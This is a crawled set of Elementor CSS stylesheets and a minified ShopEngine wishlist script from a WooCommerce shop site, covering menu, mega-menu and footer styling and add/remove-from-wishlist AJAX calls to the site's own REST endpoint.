					.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-85d2dcb );}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-container{height:39px;border-radius:0px 0px 0px 0px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;font-size:11px;color:#000000;padding:0px 15px 0px 15px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-hamburger{float:right;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-bc-flex-widget .elementor-10383 .elementor-element.elementor-element-68aac08.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10383 .elementor-element.elementor-element-68aac08.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10383 .elementor-element.elementor-element-48f0fa1 .elementor-button{background-color:var( --e-global-color-85d2dcb );font-family:"Roboto", Sans-serif;font-size:11px;font-weight:500;}.elementor-10383 .elementor-element.elementor-element-48f0fa1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-10383 .elementor-element.elementor-element-48f0fa1 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-bc-flex-widget .elementor-10383 .elementor-element.elementor-element-36b9cb4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10383 .elementor-element.elementor-element-36b9cb4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart{text-align:left;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-dropdown-back i{font-size:30px;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-dropdown-back svg{max-width:30px;height:auto;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-dropdown-back{font-size:13px;color:#000000;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-dropdown-back svg path{stroke:#000000;fill:#000000;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container{left:0;background-color:#FFFFFF;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .mini-cart-header ul li, .elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .mini-cart-header ul li a{color:#465157;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .mini-cart-header ul li:hover, .elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .mini-cart-header ul li:hover a{color:#465157;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li{border-color:#E6EBEE;padding:15px 10px 15px 10px;border-width:1px;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a:not(.remove){color:#465157;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li:hover a:not(.remove){color:#465157;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li .quantity{color:#737373;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li:hover .quantity{color:#465157;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a > img{border-radius:0px 0px 0px 0px;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a.remove{border-radius:100px 100px 100px 100px;color:#737373;background-color:#fff;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart ul li a.remove:hover{color:#465157;background-color:#fff;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total{padding:15px 0px 15px 0px;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total strong{color:#465157;}.elementor-10383 .elementor-element.elementor-element-a55de8d .ekit-mini-cart-container .ekit-dropdown-menu-mini-cart .woocommerce-mini-cart__total .amount{color:#465157;}.elementor-bc-flex-widget .elementor-10383 .elementor-element.elementor-element-b58a299.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10383 .elementor-element.elementor-element-b58a299.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(max-width:1024px){.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:651px){.elementor-10383 .elementor-element.elementor-element-f2e760c{width:3.342%;}.elementor-10383 .elementor-element.elementor-element-1dd276b{width:18.158%;}.elementor-10383 .elementor-element.elementor-element-cfe838b{width:46.405%;}.elementor-10383 .elementor-element.elementor-element-68aac08{width:9.3%;}.elementor-10383 .elementor-element.elementor-element-36b9cb4{width:10.402%;}.elementor-10383 .elementor-element.elementor-element-b58a299{width:10.37%;}}@media(max-width:1024px) and (min-width:651px){.elementor-10383 .elementor-element.elementor-element-f2e760c{width:2%;}.elementor-10383 .elementor-element.elementor-element-1dd276b{width:37%;}.elementor-10383 .elementor-element.elementor-element-cfe838b{width:16%;}.elementor-10383 .elementor-element.elementor-element-68aac08{width:22%;}.elementor-10383 .elementor-element.elementor-element-36b9cb4{width:22%;}.elementor-10383 .elementor-element.elementor-element-b58a299{width:20%;}}@media(max-width:650px){.elementor-10383 .elementor-element.elementor-element-6a56cff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10383 .elementor-element.elementor-element-6a56cff{z-index:0;text-align:center;}.elementor-10383 .elementor-element.elementor-element-cfe838b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10383 .elementor-element.elementor-element-cfe838b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://novexiz.com/wp-content/uploads/2021/12/elements-23.png");}.elementor-10383 .elementor-element.elementor-element-cfe838b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10383 .elementor-element.elementor-element-cfe838b{z-index:5;}.elementor-10383 .elementor-element.elementor-element-dcefb00 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10383 .elementor-element.elementor-element-68aac08.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10383 .elementor-element.elementor-element-36b9cb4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10383 .elementor-element.elementor-element-a55de8d{z-index:-1;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novexiz.com/wp-content/uploads/elementor/css/post-11617.css?ver=1744205024
body_size: 313
content:
.elementor-11617 .elementor-element.elementor-element-10cb0ec0:not(.elementor-motion-effects-element-type-background), .elementor-11617 .elementor-element.elementor-element-10cb0ec0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11617 .elementor-element.elementor-element-10cb0ec0{box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-11617 .elementor-element.elementor-element-10cb0ec0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11617 .elementor-element.elementor-element-61a86625{margin-top:0px;margin-bottom:0px;overflow:visible;}.elementor-11617 .elementor-element.elementor-element-27b66a6e > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-11617 .elementor-element.elementor-element-27b66a6e{z-index:1;}.elementor-11617 .elementor-element.elementor-element-21d593cf .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-21d593cf .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-21d593cf .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-21d593cf .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-21d593cf .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-21d593cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-21d593cf .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-21d593cf .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-4ac4dfc4 .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-e8cc158 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-e8cc158 .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-1743a1f2 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-11617 .elementor-element.elementor-element-1743a1f2{z-index:2;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-4e9e7b00 .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-2d7044ce > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-2d7044ce .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-c91aa61 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-c91aa61 .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-4ae1a4ac > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-11617 .elementor-element.elementor-element-4ae1a4ac{z-index:3;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-39cbbc05 .ekit_menu_label{align-self:center;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .ekit_page_list_content{flex-direction:row;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .elementor-icon-list-icon{align-self:center;width:14px;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .elementor-icon-list-icon i{font-size:14px;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .elementor-icon-list-icon svg{max-width:14px;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .elementor-icon-list-text{color:#000000;margin:0px 0px 15px 0px;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFB25D;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .elementor-icon-list-item{font-size:13px;font-weight:700;line-height:1em;}.elementor-11617 .elementor-element.elementor-element-cdcb1d3 .ekit_menu_label{align-self:center;}@media(max-width:1024px) and (min-width:651px){.elementor-11617 .elementor-element.elementor-element-27b66a6e{width:100%;}.elementor-11617 .elementor-element.elementor-element-1743a1f2{width:100%;}.elementor-11617 .elementor-element.elementor-element-4ae1a4ac{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://novexiz.com/wp-content/uploads/elementor/css/post-10102.css?ver=1744205024
body_size: 433
content:
.elementor-10102 .elementor-element.elementor-element-b47d1bf:not(.elementor-motion-effects-element-type-background), .elementor-10102 .elementor-element.elementor-element-b47d1bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-10102 .elementor-element.elementor-element-b47d1bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 0px 0px;overflow:visible;}.elementor-10102 .elementor-element.elementor-element-b47d1bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10102 .elementor-element.elementor-element-4f0583d > .elementor-element-populated{margin:0% 0% 0% 4%;--e-column-margin-right:0%;--e-column-margin-left:4%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10102 .elementor-element.elementor-element-7a26bac{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10102 .elementor-element.elementor-element-7a26bac .elementor-widget-container{text-align:center;}.elementor-10102 .elementor-element.elementor-element-7a26bac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-10102 .elementor-element.elementor-element-7a26bac .elementor-social-icon{background-color:#fc5c04;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10102 .elementor-element.elementor-element-b2d0d03 > .elementor-widget-container{margin:-29px 0px -50px 0px;}.elementor-10102 .elementor-element.elementor-element-b2d0d03{column-gap:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10102 .elementor-element.elementor-element-afe6307 .elementor-icon-list-icon i{color:#fc5c04;transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-afe6307 .elementor-icon-list-icon svg{fill:#fc5c04;transition:fill 0.3s;}.elementor-10102 .elementor-element.elementor-element-afe6307{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10102 .elementor-element.elementor-element-afe6307 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-1aeac09 > .elementor-widget-container{margin:-29px 0px -50px 0px;}.elementor-10102 .elementor-element.elementor-element-1aeac09{column-gap:0px;}.elementor-10102 .elementor-element.elementor-element-6f3a7a8 .elementor-icon-list-icon i{color:#FFA000;transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-6f3a7a8 .elementor-icon-list-icon svg{fill:#FFA000;transition:fill 0.3s;}.elementor-10102 .elementor-element.elementor-element-6f3a7a8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-10102 .elementor-element.elementor-element-6f3a7a8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-5c450a1 .elementor-icon-list-icon i{color:#FFA000;transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-5c450a1 .elementor-icon-list-icon svg{fill:#FFA000;transition:fill 0.3s;}.elementor-10102 .elementor-element.elementor-element-5c450a1{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-10102 .elementor-element.elementor-element-5c450a1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-031c878 .elementor-icon-list-icon i{color:#FFA000;transition:color 0.3s;}.elementor-10102 .elementor-element.elementor-element-031c878 .elementor-icon-list-icon svg{fill:#FFA000;transition:fill 0.3s;}.elementor-10102 .elementor-element.elementor-element-031c878{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-10102 .elementor-element.elementor-element-031c878 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:650px){.elementor-10102 .elementor-element.elementor-element-7a26bac .elementor-widget-container{text-align:center;}.elementor-10102 .elementor-element.elementor-element-5031ce9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10102 .elementor-element.elementor-element-87c7053 > .elementor-element-populated{margin:15px 050px 15px 0px;--e-column-margin-right:050px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10102 .elementor-element.elementor-element-3538fee > .elementor-element-populated{margin:15px 50px 15px 15px;--e-column-margin-right:50px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}}@media(min-width:651px){.elementor-10102 .elementor-element.elementor-element-4f0583d{width:33.388%;}.elementor-10102 .elementor-element.elementor-element-5031ce9{width:7.717%;}.elementor-10102 .elementor-element.elementor-element-87c7053{width:15.936%;}.elementor-10102 .elementor-element.elementor-element-3538fee{width:42.944%;}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://novexiz.com/wp-content/plugins/shopengine/modules/wishlist//assets/js/wishlist.js?ver=6.7.4
body_size: 114
content:
jQuery(document).ready((function(){jQuery(document).on("click","a.shopengine_add_to_list_action",(function(e){if(e.preventDefault(),!shopEngineWishlist.isLoggedIn)return void alert("Please login first.");let s=jQuery(this),n=s.data("pid");jQuery.ajax({type:"POST",url:shopEngineWishlist.resturl+"shopengine-builder/v1/wishlist/add_to_list/",headers:{"X-WP-Nonce":shopEngineWishlist.rest_nonce},data:{product_id:n},beforeSend:function(){console.log("executing.....")},success:function(e){"success"===e.status&&("add"==e.todo?(s.removeClass("inactive").addClass("active"),s.find("svg").css({fill:"orange"})):(s.removeClass("active").addClass("inactive"),s.find("svg").css({fill:"none"}))),console.log(e.message)},error:function(){alert("Something went wrong")},complete:function(e){console.log("completed....")}})})),jQuery(document).on("click",".shopengine-remove-action.remove-from-wishlist",(function(e){e.preventDefault();let s=jQuery(this),n=s.data("pid");n&&jQuery.ajax({type:"POST",url:shopEngineWishlist.resturl+"shopengine-builder/v1/wishlist/add_to_list/",headers:{"X-WP-Nonce":shopEngineWishlist.rest_nonce},data:{product_id:n},success:function(e){if("success"===e.status){let e=s.closest("tr");e.hide("slow",(function(){e.remove()}))}console.log(e.message)},error:function(){alert("Something went wrong")},complete:function(e){console.log("completed....")}})}))}));